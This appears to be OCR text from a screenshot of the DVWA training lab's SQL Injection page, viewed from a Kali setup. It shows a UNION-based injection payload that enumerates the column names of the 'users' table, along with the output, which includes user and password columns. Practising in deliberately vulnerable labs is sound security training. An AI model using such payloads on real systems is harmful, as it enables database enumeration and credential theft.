 192.168.164.129/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+1%2C+GROUP_CONCAT(column_
110%
Kali Tools Metasploitable2 - Linux Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB http://192.168.164.129...
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
User ID:
D table_schema='dvwa' -- -
Submit
ID: ' UNION SELECT 1, GROUP_CONCAT(column_name) FROM information_schema.columns WHERE table_name='users' A
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html